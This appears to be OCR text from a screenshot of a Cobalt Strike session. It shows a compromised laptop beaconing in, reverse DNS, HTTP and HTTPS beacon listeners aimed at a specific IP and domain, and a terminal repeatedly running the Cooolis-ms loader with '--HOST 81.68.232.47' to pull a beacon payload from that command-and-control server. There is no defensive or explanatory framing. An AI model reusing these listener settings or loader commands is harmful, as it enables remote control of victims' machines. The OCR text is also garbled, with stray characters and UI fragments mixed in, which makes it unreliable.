 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note
2.0.0.1 external Ice * LAPTOP-6GQH... Bid: 355614064 ...
日志X 监听器X
name payload host port bindto beacons
dns windows/beacon_dns/reverse_dns_txt test.iceqaq.top 53
external windows/beacon_extc2 2222 0.0.0.0
http windows/beacon_http/reverse_http 81.68.232.47 80
https windows/beacon_https/reverse_https 81.68.232.47 50443
Add Edit Remove Restart 帮助
Type here to search
©2012-2020战略网络有限责任公司（HelpSystems公司）|版权所有。企业合规与道德|
Strategic Cyber LLC和Cobalt Strike现在是HelpSystems的一部分。
UDP [::1]:58912 *:* 4232
UDP [fe80::922:e043:cd15:ee87%5]:1900 *:* 4232
UDP [fe80::922:e043:cd15:ee87%5]:58907 *:* 4232
UDP [fe80::84b6:653:ea9f:8629%16]:1900 *:* 4232
UDP [fe80::84b6:653:ea9f:8629%16]:58909 *:* 4232
UDP [fe80::9416:3751:41:c866%20]:1900 *:* 4232
UDP [fe80::9416:3751:41:c866%20]:58911 *:* 4232
UDP [fe80::bdc0:917f:f0a2:f340%21]:546 *:* 2988
UDP [fe80::bdc0:917f:f0a2:f340%21]:1900 *:* 4232
UDP [fe80::bdc0:917f:f0a2:f340%21]:5353 *:* 6540
UDP [fe80::bdc0:917f:f0a2:f340%21]:58908 *:* 4232
UDP [fe80::e0a4:f5fe:bdcb:7f1b%7]:1900 *:* 4232
UDP [fe80::e0a4:f5fe:bdcb:7f1b%7]:5353 *:* 6540
UDP [fe80::e0a4:f5fe:bdcb:7f1b%7]:58910 *:* 4232
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ netstat -ano |findstr 8888
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ nCooolis-ms.exe cobaltstrike --PORT 8888 --HOST 81.68.232.47
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ Cnetstat -ano |findstr 8888
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ netstat -ano | findstr 8888
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ nCooolis-ms.exe cobaltstrike --PORT 8888 --HOST 81.68.232.47
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ
E:\CobalSrtike\CobaltStrike-expend\Cooolis-msX64
λ CCooolis-ms.exe cobaltstrike --PORT 2222 --HOST 81.68.232.47
Contact
Cooolis-ms.exe
查找